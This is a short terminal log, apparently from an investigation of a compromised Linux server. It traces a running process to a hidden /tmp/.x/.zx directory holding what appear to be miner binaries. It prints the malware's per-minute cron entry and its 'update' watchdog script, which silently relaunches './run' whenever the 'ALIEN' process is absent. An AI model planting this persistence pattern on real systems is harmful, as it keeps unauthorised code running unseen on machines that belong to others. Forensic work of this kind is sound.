 [root@node73 17297]#
[root@node73 17297]#
[root@node73 17297]# ls -al cwd exe root
lrwxrwxrwx 1 root root 0 Feb 19 11:34 cwd -> /tmp/.x/.zx
lrwxrwxrwx 1 root root 0 Feb 19 11:34 exe -> /tmp/.x/.zx/xm64
lrwxrwxrwx 1 root root 0 Feb 19 11:34 root -> /
[root@node73 17297]# cd cwd/
[root@node73 cwd]#
[root@node73 cwd]#
[root@node73 cwd]# ls
a  cron.d  h32  h64  run  update  x  xm32  xm64
[root@node73 cwd]#
[root@node73 cwd]#
[root@node73 cwd]# cat cron.d
* * * * * /tmp/.x/.zx/update >/dev/null 2>&1
[root@node73 cwd]#
[root@node73 cwd]#
[root@node73 cwd]# cat update
#!/bin/bash

DIR=$( cd ${0%/*} && pwd )
ps aux | grep ALIEN | grep -v grep

if [ $? = 0 ]
then
echo
else
cd $DIR
./run &>/dev/null &
#./run &
fi

exit 0
[root@node73 cwd]#